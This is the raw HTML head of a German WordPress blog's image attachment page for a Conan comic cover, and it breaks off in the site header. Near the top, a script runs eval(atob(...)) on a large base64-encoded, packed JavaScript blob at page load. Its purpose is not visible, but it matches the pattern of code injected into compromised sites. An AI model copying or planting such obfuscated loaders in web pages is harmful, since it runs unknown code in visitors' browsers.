

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/
body_size: 177640
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Conan_02_Cover_200px - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conan_02_Cover_200px - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:url" content="https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta property="article:publisher" content="http://www.geekeriki.tv" />
	<meta property="og:image" content="https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="278" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/","url":"https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/","name":"Conan_02_Cover_200px - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"primaryImageOfPage":{"@id":"https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/#primaryimage"},"image":{"@id":"https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/11/Conan_02_Cover_200px.jpg?fit=200%2C278&ssl=1","datePublished":"2018-11-22T11:12:52+00:00","breadcrumb":{"@id":"https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/#primaryimage","url":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/11/Conan_02_Cover_200px.jpg?fit=200%2C278&ssl=1","contentUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/11/Conan_02_Cover_200px.jpg?fit=200%2C278&ssl=1"},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"Conan der Cimmerier","item":"https://geekeriki.tv/2018/11/conan-der-cimmerier/"},{"@type":"ListItem","position":3,"name":"Conan_02_Cover_200px"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F11%2Fconan-der-cimmerier%2Fconan_02_cover_200px%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F11%2Fconan-der-cimmerier%2Fconan_02_cover_200px%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://geekeriki.tv/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/media/1052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/a8ol4u-gY' />
	<style>img#wpstats{display:none}</style>
		<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1052 attachmentid-1052 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive wp-theme-blogarise wp-child-theme-blogxo  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
                 
                <div class="mg-latest-news-slider marquee">
